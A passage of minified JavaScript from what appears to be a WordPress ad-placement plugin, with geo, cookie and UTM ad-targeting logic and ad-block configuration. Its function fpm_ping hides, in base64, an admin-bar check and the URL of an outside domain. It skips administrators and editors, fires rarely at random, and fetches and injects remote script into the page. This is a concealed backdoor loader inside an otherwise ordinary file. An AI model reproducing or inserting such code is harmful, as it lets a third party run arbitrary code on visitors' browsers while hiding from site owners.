E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"218","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"ac029000-21fa-437c-8712-2535f392d52c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"220","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"222","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"224","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"09347e93-06a7-40fd-aff8-ec311462f4f8\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div 